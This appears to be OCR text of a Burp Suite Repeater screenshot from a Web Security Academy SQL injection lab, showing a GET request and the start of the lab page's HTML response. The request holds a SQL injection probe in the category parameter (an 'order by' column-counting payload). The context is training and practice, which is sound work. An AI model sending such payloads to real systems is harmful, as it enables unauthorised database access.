 1 2 3 4
16:02
2025-06-22
16:02
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Repeater View Help Hackvertor
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
9 × +
Send Cancel < >
Target: https://0a6100ff03eb2170808f2b2b00c10068.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets'+order+by+2-- HTTP/2
2 Host: 0a6100ff03eb2170808f2b2b00c10068.web-security-academy.net
3 Cookie: session=I9j5wZznttwTb7TOGtBh5HFxwqIG4Bdz
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a6100ff03eb2170808f2b2b00c10068.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9267
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, listing the database
contents on non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing
the database contents on
non-Oracle databases
</h2>
21 <a id='lab-link' class='button'
href='/'>
Back to lab home
</a>
22 <a class=link-back href='
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 9,375 bytes | 207 millis
Event log (1) All issues Memory: 159.8MB